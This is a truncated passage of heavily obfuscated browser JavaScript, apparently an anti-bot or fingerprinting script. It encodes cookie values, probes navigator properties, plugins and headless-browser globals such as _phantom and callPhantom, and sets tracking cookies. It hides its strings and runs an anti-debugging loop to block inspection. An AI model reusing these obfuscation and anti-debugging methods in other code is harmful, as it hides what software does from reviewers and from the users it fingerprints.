_0x2ff4fd(_0x57d09a,_0x460523){return _0x57d09a&_0x460523;},'\x61\x62\x6e':function _0x2d47b4(_0x2d0061,_0x3b875d){return _0x2d0061&_0x3b875d;},'\x61\x71\x6f':function _0x16713d(_0x1b8df8,_0x1de988){return _0x1b8df8<<_0x1de988;},'\x79\x4a\x6a':function _0x168408(_0x3784cb,_0x4db0fd){return _0x3784cb&_0x4db0fd;},'\x44\x6a\x77':function _0x11b9d6(_0x4f3551,_0x1261a7){return _0x4f3551==_0x1261a7;},'\x79\x49\x63':function _0x5e21cb(_0x35b598,_0x5789fe){return _0x35b598|_0x5789fe;},'\x4b\x43\x70':function _0xc469d6(_0x2a7513,_0x268c25){return _0x2a7513&_0x268c25;},'\x50\x73\x4d':function _0x206b28(_0x25379a,_0x1e3f84){return _0x25379a&_0x1e3f84;},'\x62\x63\x4d':function _0x635611(_0x2afdea,_0x5cc9f6){return _0x2afdea&_0x5cc9f6;}};var _0x4f5d1b=_0x465e('0xb', '\x72\x6b\x44\x57')[_0x465e('0xc', '\x4e\x69\x28\x75')]('\x7c'),_0x501e77=0x0;while(!![]){switch(_0x4f5d1b[_0x501e77++]){case'\x30':_0x41aec6='';continue;case'\x31':_0x3584dc=_0x4a76a5[_0x465e('0xd', '\x35\x23\x67\x58')];continue;case'\x32':_0x2e4da4=0x0;continue;case'\x33':return _0x41aec6;continue;case'\x34':while(_0x5dee9d[_0x465e('0xe', '\x54\x44\x69\x58')](_0x2e4da4,_0x3584dc)){var _0x930491=_0x465e('0xf', '\x25\x31\x45\x70')[_0x465e('0x10', '\x5e\x42\x70\x4e')]('\x7c'),_0x1838bd=0x0;while(!![]){switch(_0x930491[_0x1838bd++]){case'\x30':_0x189711=_0x4a76a5[_0x465e('0x11', '\x50\x4c\x64\x38')](_0x2e4da4++);continue;case'\x31':if(_0x2e4da4==_0x3584dc){_0x41aec6+=_0x3b2191[_0x465e('0x12', '\x25\x55\x30\x7a')](_0x5dee9d[_0x465e('0x13', '\x5e\x42\x70\x4e')](_0x4df366,0x2));_0x41aec6+=_0x3b2191[_0x465e('0x14', '\x57\x28\x48\x74')](_0x5dee9d[_0x465e('0x15', '\x37\x43\x61\x75')](_0x5dee9d[_0x465e('0x16', '\x35\x67\x63\x21')](_0x5dee9d[_0x465e('0x17', '\x49\x71\x4a\x34')](_0x4df366,0x3),0x4),_0x5dee9d[_0x465e('0x18', '\x48\x44\x26\x69')](_0x5dee9d[_0x465e('0x19', '\x68\x41\x63\x71')](_0x189711,0xf0),0x4)));_0x41aec6+=_0x3b2191[_0x465e('0x1a', '\x61\x53\x6c\x38')](_0x5dee9d[_0x465e('0x1b', '\x64\x58\x67\x5d')](_0x5dee9d[_0x465e('0x1c', '\x37\x35\x32\x26')](_0x189711,0xf),0x2));_0x41aec6+='\x3d';break;}continue;case'\x32':_0x41aec6+=_0x3b2191[_0x465e('0x1d', '\x48\x44\x26\x69')](_0x5dee9d[_0x465e('0x1e', '\x5d\x57\x68\x4c')](_0x4df366,0x2));continue;case'\x33':if(_0x5dee9d[_0x465e('0x1f', '\x61\x53\x6c\x38')](_0x2e4da4,_0x3584dc)){_0x41aec6+=_0x3b2191[_0x465e('0x20', '\x4c\x5a\x39\x4f')](_0x4df366>>0x2);_0x41aec6+=_0x3b2191[_0x465e('0x21', '\x23\x4e\x58\x50')]((_0x4df366&0x3)<<0x4);_0x41aec6+='\x3d\x3d';break;}continue;case'\x34':_0x41aec6+=_0x3b2191[_0x465e('0x22', '\x26\x78\x63\x64')](_0x5dee9d[_0x465e('0x23', '\x4e\x69\x28\x75')](_0x5dee9d[_0x465e('0x24', '\x61\x53\x6c\x38')](_0x189711,0xf)<<0x2,_0x5dee9d[_0x465e('0x25', '\x69\x4e\x63\x6d')](_0x5dee9d[_0x465e('0x26', '\x64\x58\x67\x5d')](_0x3589ba,0xc0),0x6)));continue;case'\x35':_0x41aec6+=_0x3b2191[_0x465e('0x27', '\x42\x46\x39\x74')](_0x5dee9d[_0x465e('0x28', '\x26\x56\x76\x69')](_0x3589ba,0x3f));continue;case'\x36':_0x4df366=_0x5dee9d[_0x465e('0x29', '\x6b\x57\x6f\x45')](_0x4a76a5[_0x465e('0x2a', '\x35\x23\x67\x58')](_0x2e4da4++),0xff);continue;case'\x37':_0x41aec6+=_0x3b2191[_0x465e('0x2b', '\x51\x4e\x31\x68')](_0x5dee9d[_0x465e('0x2c', '\x5e\x23\x68\x33')](_0x5dee9d[_0x465e('0x2d', '\x4c\x5a\x39\x4f')](_0x4df366,0x3),0x4)|_0x5dee9d[_0x465e('0x2e', '\x45\x6a\x65\x4c')](_0x189711&0xf0,0x4));continue;case'\x38':_0x3589ba=_0x4a76a5[_0x465e('0x2f', '\x4c\x5a\x39\x4f')](_0x2e4da4++);continue;}break;}}continue;case'\x35':var _0x4df366,_0x189711,_0x3589ba;continue;case'\x36':var _0x41aec6,_0x2e4da4,_0x3584dc;continue;case'\x37':var _0x3b2191=_0x465e('0x30', '\x5e\x42\x70\x4e');continue;}break;}}function _0x18c30d(_0x156b42){var _0x165040=_0x5325a8(this,function(){var _0x76b6be=function(){return'\x64\x65\x76';},_0x4f6712=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35212=function(){var _0x6e5963=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6e5963['\x74\x65\x73\x74'](_0x76b6be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e99a=function(){var _0xb10ae=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb10ae['\x74\x65\x73\x74'](_0x4f6712['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c91c7=function(_0x4b0fb7){var _0x5b5917=~-0x1>>0x1+0xff%0x0;if(_0x4b0fb7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b5917)){_0x147ae(_0x4b0fb7);}};var _0x147ae=function(_0x124a7b){var _0x55c9bd=~-0x4>>0x1+0xff%0x0;if(_0x124a7b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x55c9bd){_0x1c91c7(_0x124a7b);}};if(!_0x35212()){if(!_0x28e99a()){_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1c91c7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x165040();return function(_0x33b4dd){_0x173897+=_0x33b4dd;return _0x57af32[_0x465e('0x31', '\x37\x43\x61\x75')](_0x156b42,_0x33b4dd);};}function _0x5916ac(){var _0x5ccf55=new _0x5702c7[_0x465e('0x32', '\x51\x4e\x31\x68')]();var _0x3522c1=new _0x5702c7[_0x465e('0x33', '\x7a\x6f\x77\x35')](_0x465e('0x34', '\x6f\x45\x63\x5b'));var _0x38f075=_0x59fd29[_0x465e('0x35', '\x6a\x25\x52\x2a')][_0x465e('0x36', '\x37\x35\x32\x26')]('\x3b');for(var _0x15deee=0x0;_0x57af32[_0x465e('0x37', '\x37\x35\x32\x26')](_0x15deee,_0x38f075[_0x465e('0x38', '\x71\x4b\x25\x50')]);_0x15deee++){var _0x50d347=_0x38f075[_0x15deee][_0x465e('0x39', '\x50\x5d\x4f\x47')](0x0,_0x38f075[_0x15deee][_0x465e('0x3a', '\x61\x53\x6c\x38')]('\x3d'));var _0x3a5d05=_0x38f075[_0x15deee][_0x465e('0x3b', '\x71\x4b\x25\x50')](_0x57af32[_0x465e('0x3c', '\x23\x31\x5a\x40')](_0x38f075[_0x15deee][_0x465e('0x3d', '\x69\x4e\x63\x6d')]('\x3d'),0x1),_0x38f075[_0x15deee][_0x465e('0x3e', '\x26\x56\x76\x69')]);if(_0x3522c1[_0x465e('0x3f', '\x6e\x66\x2a\x39')](_0x50d347)){_0x5ccf55[_0x5ccf55[_0x465e('0x40', '\x57\x28\x48\x74')]]=_0x3a5d05;}}_0x57af32[_0x465e('0x41', '\x65\x69\x6f\x6f')](_0x25900f);return _0x5ccf55;}function _0x58d9a3(_0x127ec4){var _0x49530a={'\x51\x54\x65':function _0x4169ce(_0x2679c4,_0x2af581,_0x5a6dfe,_0x3f1e08){return _0x2679c4(_0x2af581,_0x5a6dfe,_0x3f1e08);},'\x62\x78\x70':function _0x1d7a35(_0x3ab15f,_0x37dea4){return _0x3ab15f<_0x37dea4;},'\x65\x59\x59':function _0x523e50(_0x465842,_0x113be9){return _0x465842(_0x113be9);},'\x49\x58\x66':function _0x49f682(_0x38baf1,_0x423d22){return _0x38baf1+_0x423d22;},'\x63\x41\x4a':function _0x4393f2(_0x328540){return _0x328540();},'\x71\x56\x49':function _0x491a23(_0x256420,_0xf26290){return _0x256420(_0xf26290);},'\x46\x62\x6d':function _0x2ba926(_0x509ebb,_0x5880be){return _0x509ebb+_0x5880be;},'\x44\x61\x4e':function _0xa3b0da(_0xfa6152,_0x509953){return _0xfa6152+_0x509953;},'\x4a\x74\x4a':function _0x534d6a(_0x4bbb28,_0x461131){return _0x4bbb28+_0x461131;},'\x70\x62\x4d':function _0x544e3c(_0x4413e4,_0x222897,_0x2fb155){return _0x4413e4(_0x222897,_0x2fb155);},'\x43\x67\x64':function _0x4168be(_0x20cbc0,_0x16b18f){return _0x20cbc0-_0x16b18f;},'\x51\x4a\x45':function _0x2cab7d(_0x43773c,_0x3ca5d2){return _0x43773c+_0x3ca5d2;},'\x4e\x68\x7a':function _0x38e2d5(_0x433225,_0x59f189){return _0x433225%_0x59f189;}};var _0x328156=_0x465e('0x42', '\x51\x4e\x31\x68')[_0x465e('0x43', '\x7a\x6f\x77\x35')]('\x7c'),_0x158175=0x0;while(!![]){switch(_0x328156[_0x158175++]){case'\x30':_0x49530a[_0x465e('0x44', '\x69\x4e\x63\x6d')](_0x4ec29b,_0x465e('0x45', '\x61\x53\x6c\x38'),_0x3b6f8b,0x14);continue;case'\x31':for(var _0x527104=0x0;_0x49530a[_0x465e('0x46', '\x68\x41\x63\x71')](_0x527104,_0x1e497a[_0x465e('0x47', '\x72\x6b\x44\x57')]);_0x527104++){_0x45e88b[_0x527104]=_0x49530a[_0x465e('0x48', '\x69\x4e\x63\x6d')](_0x1b7a8d,_0x49530a[_0x465e('0x49', '\x6b\x23\x42\x69')](_0x127ec4,_0x1e497a[_0x527104]));}continue;case'\x32':var _0x402db3='';continue;case'\x33':_0x49530a[_0x465e('0x4a', '\x52\x41\x43\x28')](_0x25900f);continue;case'\x34':var _0x3b6f8b;continue;case'\x35':var _0x4ef4a6=_0x45e88b[_0x465e('0x4b', '\x37\x43\x61\x75')]();continue;case'\x36':_0x3b6f8b=_0x49530a[_0x465e('0x4c', '\x7a\x6f\x77\x35')](btoa,_0x49530a[_0x465e('0x4d', '\x25\x55\x30\x7a')](_0x49530a[_0x465e('0x4e', '\x5e\x23\x68\x33')](_0x49530a[_0x465e('0x4f', '\x4e\x69\x28\x75')](_0x49530a[_0x465e('0x50', '\x44\x68\x59\x6b')](_0x49530a[_0x465e('0x51', '\x5b\x50\x34\x61')](_0x465e,_0x49530a[_0x465e('0x52', '\x6e\x66\x2a\x39')](_0x65e4[_0x465e('0x53', '\x65\x69\x6f\x6f')],0x1),_0x57c438[_0x465e('0x54', '\x72\x6b\x44\x57')](0x0,0x5)),_0x465e('0x55', '\x71\x4b\x25\x50')),_0x4ef4a6),_0x465e('0x56', '\x42\x46\x39\x74')),_0x402db3));continue;case'\x37':_0x65e4[_0x465e('0x57', '\x25\x31\x45\x70')](_0x49530a[_0x465e('0x58', '\x50\x4c\x64\x38')](btoa,_0x127ec4));continue;case'\x38':for(var _0x527104=0x0;_0x49530a[_0x465e('0x59', '\x35\x67\x63\x21')](_0x527104,_0x57c438[_0x465e('0x5a', '\x37\x43\x61\x75')]);_0x527104++){_0x402db3+=_0x49530a[_0x465e('0x5b', '\x35\x67\x63\x21')](_0x57c438[_0x465e('0x5c', '\x25\x55\x30\x7a')](_0x527104),_0x4ef4a6[_0x465e('0x11', '\x50\x4c\x64\x38')](_0x49530a[_0x465e('0x5d', '\x7a\x6f\x77\x35')](_0x527104,_0x4ef4a6[_0x465e('0x5e', '\x50\x4c\x64\x38')])))[_0x465e('0x5f', '\x25\x6a\x55\x50')](0x10);}continue;case'\x39':var _0x66291a='\xff\x68\xf9\x73\xee\x24\xf9\x73';var _0x1e3a86=0x4;while(--_0x1e3a86){_0x66291a=_0x66291a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x66291a[0x0];}var _0xdd2b71=_0x66291a;var _0xe2d341=_0x66291a['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xe2d341){_0xdd2b71=_0xdd2b71['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdd2b71[0x0];}var _0x57c438=_0x465e('0x61', '\xa3\x02\x2d\x03\x76\x8e\xc2\x29');continue;case'\x31\x30':var _0x45e88b=new _0x5702c7[_0x465e('0x62', '\x57\x28\x48\x74')](_0x1e497a[_0x465e('0x63', '\x54\x44\x69\x58')]);continue;case'\x31\x31':_0x49530a[_0x465e('0x64', '\x57\x28\x48\x74')](_0x25900f);continue;case'\x31\x32':_0x65e4[_0x465e('0x65', '\x44\x68\x59\x6b')]();continue;case'\x31\x33':var _0x1e497a=_0x49530a[_0x465e('0x66', '\x49\x71\x4a\x34')](_0x5916ac);continue;}break;}}function _0x1b7a8d(_0x458abd){var _0x2cd757=0x0;for(var _0x14329d=0x0;_0x14329d<_0x458abd[_0x465e('0x67', '\x5e\x23\x68\x33')];_0x14329d++){_0x2cd757+=_0x458abd[_0x465e('0x68', '\x57\x28\x48\x74')](_0x14329d);}_0x57af32[_0x465e('0x69', '\x35\x67\x63\x21')](_0x25900f);return _0x2cd757;}function _0x4ec29b(_0xca6aad,_0x2e4c11,_0x1aee32){var _0x50ca9d={'\x53\x56\x52':function _0x337f8f(_0x43821f,_0x474d8b){return _0x43821f+_0x474d8b;},'\x74\x4b\x67':function _0x205166(_0x18bb50,_0x5e5b6a){return _0x18bb50+_0x5e5b6a;},'\x44\x5a\x65':function _0x5e1955(_0x582c3d,_0x1d921c){return _0x582c3d*_0x1d921c;},'\x4e\x6d\x68':function _0x2d3580(_0x321a6d,_0x235220){return _0x321a6d+_0x235220;}};var _0x4203b7=_0x465e('0x6a', '\x5d\x57\x68\x4c')[_0x465e('0x6b', '\x54\x44\x69\x58')]('\x7c'),_0x159317=0x0;while(!![]){switch(_0x4203b7[_0x159317++]){case'\x30':_0x59fd29[_0x465e('0x6c', '\x5e\x23\x68\x33')]=_0x50ca9d[_0x465e('0x6d', '\x29\x67\x55\x7a')](_0x50ca9d[_0x465e('0x6e', '\x48\x44\x26\x69')](_0x50ca9d[_0x465e('0x6f', '\x79\x75\x43\x4b')](_0x50ca9d[_0x465e('0x70', '\x52\x41\x43\x28')](_0xca6aad,'\x3d'),_0x2e4c11),_0x1b75a0),_0x465e('0x71', '\x37\x43\x61\x75'));continue;case'\x31':var _0xdb422d=_0xb23302[_0x465e('0x39', '\x50\x5d\x4f\x47')](0x0,0x1);continue;case'\x32':if(_0x1aee32){var _0x55a32d=new _0x5702c7[_0x465e('0x72', '\x37\x35\x32\x26')]();_0x55a32d[_0x465e('0x73', '\x72\x6b\x44\x57')](_0x50ca9d[_0x465e('0x74', '\x25\x55\x30\x7a')](_0x55a32d[_0x465e('0x75', '\x64\x58\x67\x5d')](),_0x50ca9d[_0x465e('0x76', '\x33\x61\x55\x31')](_0x1aee32,0x3e8)));var _0x1b75a0=_0x50ca9d[_0x465e('0x77', '\x48\x44\x26\x69')](_0x465e('0x78', '\x23\x31\x5a\x40'),_0x55a32d[_0x465e('0x79', '\x56\x26\x75\x29')]());}continue;case'\x33':var _0xb23302=_0x465e('0x7a', '\x57\x28\x48\x74');continue;case'\x34':var _0x281a73=_0xb23302[_0x465e('0x3b', '\x71\x4b\x25\x50')](0x1);continue;case'\x35':var _0x1b75a0='';continue;}break;}}function _0x1b0d0c(){function _0x1f1dc6(_0x1d65ad){if(_0x57af32[_0x465e('0x7b', '\x36\x23\x7a\x49')]('',_0x57af32[_0x465e('0x7c', '\x25\x55\x30\x7a')](_0x1d65ad,_0x1d65ad))[_0x465e('0x7d', '\x4e\x69\x28\x75')]!==0x1||_0x57af32[_0x465e('0x7e', '\x71\x4b\x25\x50')](_0x57af32[_0x465e('0x7f', '\x4d\x39\x23\x63')](_0x1d65ad,0x14),0x0)){(function(){}[_0x465e('0x80', '\x5e\x23\x68\x33')](_0x465e('0x81', '\x65\x64\x52\x54'))());}else{(function(){}[_0x465e('0x82', '\x69\x4e\x63\x6d')](_0x465e('0x83', '\x45\x6a\x65\x4c'))());}return _0x57af32[_0x465e('0x84', '\x52\x41\x43\x28')](_0x1f1dc6,++_0x1d65ad);}try{return _0x57af32[_0x465e('0x85', '\x48\x44\x26\x69')](_0x1f1dc6,0x0);}catch(_0x40ab07){}};function _0x25900f(){if(_0x57af32[_0x465e('0x86', '\x45\x6a\x65\x4c')](_0x57af32[_0x465e('0x87', '\x71\x4b\x25\x50')](new _0x5702c7[_0x465e('0x88', '\x45\x6a\x65\x4c')]()[_0x465e('0x89', '\x6a\x25\x52\x2a')](),_0x383d3e),0x1f4)){_0x57af32[_0x465e('0x8a', '\x5b\x50\x34\x61')](_0x1b0d0c);}}function _0x4d0c80(_0x5681f5){var _0x18e600='';var _0x2cb1e8=new Array();for(var _0x43f82d=0x0;_0x43f82d<_0x5681f5[_0x465e('0x8b', '\x45\x6a\x65\x4c')];_0x43f82d++){var _0x42459e=_0x5681f5[_0x43f82d][0x0];var _0x4b22e3=_0x5681f5[_0x43f82d][0x2];switch(_0x5681f5[_0x43f82d][0x1]){case _0x465e('0x8c', '\x4c\x5a\x39\x4f'):try{if(_0x57af32[_0x465e('0x8d', '\x4d\x39\x23\x63')](typeof _0x57af32[_0x465e('0x8e', '\x69\x4e\x63\x6d')](_0x4b22e3),_0x465e('0x8f', '\x26\x78\x63\x64'))){_0x2cb1e8[_0x2cb1e8[_0x465e('0x5e', '\x50\x4c\x64\x38')]]=_0xbc60fd(_0x57af32[_0x465e('0x90', '\x35\x67\x63\x21')](_0x42459e,_0x465e('0x91', '\x4e\x69\x28\x75')));}else{_0x2cb1e8[_0x2cb1e8[_0x465e('0x92', '\x25\x6a\x55\x50')]]=_0x57af32[_0x465e('0x93', '\x4e\x69\x28\x75')](_0xbc60fd,_0x42459e+_0x465e('0x94', '\x79\x75\x43\x4b'));}}catch(_0x446fce){_0x2cb1e8[_0x2cb1e8[_0x465e('0x95', '\x4d\x39\x23\x63')]]=_0x57af32[_0x465e('0x96', '\x69\x4e\x63\x6d')](_0xbc60fd,_0x57af32[_0x465e('0x97', '\x23\x4e\x58\x50')](_0x42459e,_0x465e('0x98', '\x26\x56\x76\x69')));}break;case _0x465e('0x99', '\x35\x67\x63\x21'):try{try{_0x18e600=_0x4b22e3();if(typeof _0x18e600===_0x465e('0x9a', '\x4e\x69\x28\x75')){_0x2cb1e8[_0x2cb1e8[_0x465e('0x9b', '\x29\x67\x55\x7a')]]=_0x57af32[_0x465e('0x9c', '\x54\x44\x69\x58')](_0xbc60fd,_0x57af32[_0x465e('0x9d', '\x25\x31\x45\x70')](_0x42459e,_0x465e('0x9e', '\x68\x41\x63\x71')));}else if(_0x57af32[_0x465e('0x9f', '\x4d\x39\x23\x63')](_0x18e600,null)){_0x2cb1e8[_0x2cb1e8[_0x465e('0xa0', '\x33\x61\x55\x31')]]=_0x57af32[_0x465e('0xa1', '\x51\x4e\x31\x68')](_0xbc60fd,_0x57af32[_0x465e('0xa2', '\x25\x6a\x55\x50')](_0x42459e,_0x465e('0xa3', '\x35\x23\x67\x58')));}else{_0x2cb1e8[_0x2cb1e8[_0x465e('0xa4', '\x64\x58\x67\x5d')]]=_0x57af32[_0x465e('0xa5', '\x49\x71\x4a\x34')](_0xbc60fd,_0x57af32[_0x465e('0xa6', '\x45\x6a\x65\x4c')](_0x42459e+'\x3d',_0x18e600[_0x465e('0xa7', '\x6e\x66\x2a\x39')]()));}}catch(_0x5d2894){_0x2cb1e8[_0x2cb1e8[_0x465e('0x5e', '\x50\x4c\x64\x38')]]=_0x57af32[_0x465e('0xa8', '\x6f\x45\x63\x5b')](_0xbc60fd,_0x57af32[_0x465e('0xa9', '\x29\x67\x55\x7a')](_0x42459e,_0x465e('0xaa', '\x52\x41\x43\x28')));break;}break;}catch(_0x4d4097){_0x2cb1e8[_0x2cb1e8[_0x465e('0x38', '\x71\x4b\x25\x50')]]=_0xbc60fd(_0x57af32[_0x465e('0xab', '\x6e\x66\x2a\x39')](_0x57af32[_0x465e('0xac', '\x26\x78\x63\x64')](_0x42459e,'\x3d'),_0x4d4097));}break;case _0x465e('0xad', '\x7a\x6f\x77\x35'):try{var _0x1046e2=[];try{_0x4c74a5=_0x1046e2[_0x465e('0xae', '\x51\x4e\x31\x68')]('\x69');}catch(_0x48e483){_0x2cb1e8[_0x2cb1e8[_0x465e('0x53', '\x65\x69\x6f\x6f')]]=_0x57af32[_0x465e('0xaf', '\x57\x28\x48\x74')](_0xbc60fd,_0x465e('0xb0', '\x5d\x57\x68\x4c'));break;}try{var _0x4dda22=_0x2b40d0[_0x465e('0xb1', '\x57\x28\x48\x74')][_0x465e('0xb2', '\x5d\x57\x68\x4c')];if(_0x57af32[_0x465e('0xb3', '\x51\x4e\x31\x68')](_0x4dda22,0x0)||_0x57af32[_0x465e('0xb4', '\x49\x71\x4a\x34')](_0x4dda22,null)){_0x2cb1e8[_0x2cb1e8[_0x465e('0xb5', '\x52\x41\x43\x28')]]=_0xbc60fd(_0x465e('0xb6', '\x54\x44\x69\x58'));break;}}catch(_0xeef012){_0x2cb1e8[_0x2cb1e8[_0x465e('0x47', '\x72\x6b\x44\x57')]]=_0x57af32[_0x465e('0xb7', '\x50\x5d\x4f\x47')](_0xbc60fd,_0x465e('0xb8', '\x35\x67\x63\x21'));break;}for(var _0x4c74a5=0x0;_0x57af32[_0x465e('0xb9', '\x45\x6a\x65\x4c')](_0x4c74a5,_0x2b40d0[_0x465e('0xba', '\x68\x41\x63\x71')][_0x465e('0xa4', '\x64\x58\x67\x5d')]);_0x4c74a5++){var _0x29d8e0=_0x465e('0xbb', '\x45\x6a\x65\x4c')[_0x465e('0xbc', '\x35\x23\x67\x58')]('\x7c'),_0x503a5c=0x0;while(!![]){switch(_0x29d8e0[_0x503a5c++]){case'\x30':if(_0x57af32[_0x465e('0xbd', '\x6b\x57\x6f\x45')](_0x1046e2[_0x465e('0xbe', '\x6f\x53\x44\x67')](_0x29740b),0x0)){_0x1046e2[_0x465e('0xbf', '\x68\x41\x63\x71')](_0x29740b);}continue;case'\x31':if(_0x57af32[_0x465e('0xc0', '\x33\x61\x55\x31')](typeof _0x2b40d0[_0x465e('0xc1', '\x4c\x5a\x39\x4f')][_0x4c74a5],_0x465e('0xc2', '\x79\x75\x43\x4b'))){_0x2cb1e8[_0x2cb1e8[_0x465e('0xc3', '\x23\x4e\x58\x50')]]=_0x57af32[_0x465e('0xc4', '\x26\x56\x76\x69')](_0xbc60fd,_0x465e('0xc5', '\x36\x23\x7a\x49'));break;}continue;case'\x32':var _0x15c3b0=_0x2b40d0[_0x465e('0xc6', '\x42\x46\x39\x74')][_0x4c74a5][_0x465e('0xc7', '\x6e\x66\x2a\x39')];continue;case'\x33':var _0x29740b=_0x465e('0xc8', '\x64\x58\x67\x5d');continue;case'\x34':if(typeof _0x15c3b0===_0x465e('0xc9', '\x71\x4b\x25\x50')){_0x29740b=_0x465e('0xca', '\x23\x31\x5a\x40');}else if(_0x57af32[_0x465e('0xcb', '\x49\x71\x4a\x34')](_0x15c3b0[_0x465e('0xcc', '\x25\x55\x30\x7a')]('\x2e')[_0x465e('0xcd', '\x65\x64\x52\x54')],0x1)){_0x29740b=_0x15c3b0[_0x465e('0xcc', '\x25\x55\x30\x7a')]('\x2e')[_0x465e('0xce', '\x6f\x53\x44\x67')]();}continue;}break;}}for(var _0x4c74a5=0x0;_0x57af32[_0x465e('0xcf', '\x57\x28\x48\x74')](_0x4c74a5,_0x1046e2[_0x465e('0xb2', '\x5d\x57\x68\x4c')]);_0x4c74a5++){_0x2cb1e8[_0x2cb1e8[_0x465e('0x3e', '\x26\x56\x76\x69')]]=_0x57af32[_0x465e('0xd0', '\x29\x67\x55\x7a')](_0xbc60fd,_0x465e('0xd1', '\x44\x68\x59\x6b')+_0x1046e2[_0x4c74a5]);}}catch(_0x12f34c){_0x2cb1e8[_0x2cb1e8[_0x465e('0xd2', '\x23\x31\x5a\x40')]]=_0xbc60fd(_0x57af32[_0x465e('0xd3', '\x6b\x23\x42\x69')](_0x465e('0xd4', '\x56\x26\x75\x29'),_0x12f34c));}break;case _0x465e('0xd5', '\x5a\x35\x48\x50'):if(_0x42459e===_0x465e('0xd6', '\x72\x6b\x44\x57')){try{var _0x4c9f63='';var _0x5c4533=navigator[_0x465e('0xd7', '\x61\x53\x6c\x38')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x465e('0xd8', '\x65\x69\x6f\x6f')](_0x5c4533)){_0x4c9f63=_0x465e('0xd9', '\x65\x64\x52\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x465e('0xda', '\x54\x44\x69\x58')](_0x5c4533)){_0x4c9f63=_0x465e('0xdb', '\x65\x69\x6f\x6f');}else{_0x4c9f63=_0x465e('0xdc', '\x25\x6a\x55\x50');}_0x2cb1e8[_0x2cb1e8[_0x465e('0x5a', '\x37\x43\x61\x75')]]=_0x57af32[_0x465e('0xdd', '\x68\x41\x63\x71')](_0xbc60fd,_0x57af32[_0x465e('0xde', '\x7a\x6f\x77\x35')](_0x57af32[_0x465e('0xdf', '\x6b\x57\x6f\x45')](_0x42459e,'\x3d'),_0x4c9f63));}catch(_0x2d779d){_0x2cb1e8[_0x2cb1e8[_0x465e('0xe0', '\x35\x67\x63\x21')]]=_0x57af32[_0x465e('0xe1', '\x23\x4e\x58\x50')](_0xbc60fd,_0x57af32[_0x465e('0xe2', '\x37\x43\x61\x75')](_0x57af32[_0x465e('0xe3', '\x36\x23\x7a\x49')](_0x42459e,_0x465e('0xe4', '\x26\x78\x63\x64')),_0x2d779d[_0x465e('0xe5', '\x4e\x69\x28\x75')]()));}}break;}_0x57af32[_0x465e('0xe6', '\x26\x78\x63\x64')](_0x25900f);}return _0x2cb1e8[_0x465e('0xe7', '\x7a\x6f\x77\x35')]();}var _0x21ac2e=[[_0x465e('0xe8', '\x4c\x5a\x39\x4f'),_0x465e('0xe9', '\x33\x61\x55\x31'),function(){return navigator;}],[_0x465e('0xea', '\x6e\x66\x2a\x39'),_0x465e('0xeb', '\x5a\x35\x48\x50'),function(){return navigator[_0x465e('0xec', '\x6b\x23\x42\x69')];}],[_0x465e('0xed', '\x57\x28\x48\x74'),_0x465e('0xee', '\x71\x4b\x25\x50'),function(){return navigator[_0x465e('0xef', '\x5e\x42\x70\x4e')];}],[_0x465e('0xf0', '\x5b\x50\x34\x61'),_0x465e('0xf1', '\x29\x67\x55\x7a'),function(){return navigator[_0x465e('0xf2', '\x6f\x53\x44\x67')][_0x465e('0xf3', '\x25\x31\x45\x70')]==0x0;}],[_0x465e('0xf4', '\x5e\x42\x70\x4e'),_0x465e('0xf5', '\x72\x6b\x44\x57'),function(){return navigator[_0x465e('0xf6', '\x71\x4b\x25\x50')];}],[_0x465e('0xf7', '\x50\x5d\x4f\x47'),_0x465e('0xf8', '\x7a\x6f\x77\x35'),function(){return navigator[_0x465e('0xf9', '\x26\x56\x76\x69')];}],[_0x465e('0xfa', '\x26\x56\x76\x69'),_0x465e('0xfb', '\x42\x46\x39\x74'),function(){}],[_0x465e('0xfc', '\x72\x6b\x44\x57'),_0x465e('0xfd', '\x5e\x23\x68\x33'),function(){var _0x21d865=ActiveXObject;return _0x21d865;}],[_0x465e('0xfe', '\x23\x4e\x58\x50'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){var _0x285961=webkitURL;return _0x285961;}],[_0x465e('0x100', '\x50\x4c\x64\x38'),_0x465e('0x101', '\x7a\x6f\x77\x35'),function(){var _0x36ece5=_phantom;return _0x36ece5;}],[_0x465e('0x102', '\x35\x23\x67\x58'),_0x465e('0x103', '\x6f\x45\x63\x5b'),function(){var _0x5561e6=callPhantom;return _0x5561e6;}],[_0x465e('0x104', '\x25\x6a\x55\x50'),_0x465e('0x105', '\x25\x55\x30\x7a'),function(){var _0x545884=chrome;return _0x545884;}],[_0x465e('0x106', '\x68\x41\x63\x71'),_0x465e('0x107', '\x54\x44\x69\x58'),function(){var _0x4807de=yandex;return _0x4807de;}],[_0x465e('0x108', '\x4c\x5a\x39\x4f'),_0x465e('0x109', '\x35\x67\x63\x21'),function(){var _0x562ece=opera;return _0x562ece;}],[_0x465e('0x10a', '\x45\x6a\x65\x4c'),_0x465e('0x10b', '\x64\x58\x67\x5d'),function(){var _0x479ea0=opr;return _0x479ea0;}],[_0x465e('0x10c', '\x26\x78\x63\x64'),_0x465e('0xff', '\x52\x41\x43\x28'),function(){var _0x141318=safari;return _0x141318;}],[_0x465e('0x10d', '\x42\x46\x39\x74'),_0x465e('0x10e', '\x45\x6a\x65\x4c'),function(){var _0x4056b5=awesomium;return _0x4056b5;}],[_0x465e('0x10f', '\x4c\x5a\x39\x4f'),_0x465e('0x107', 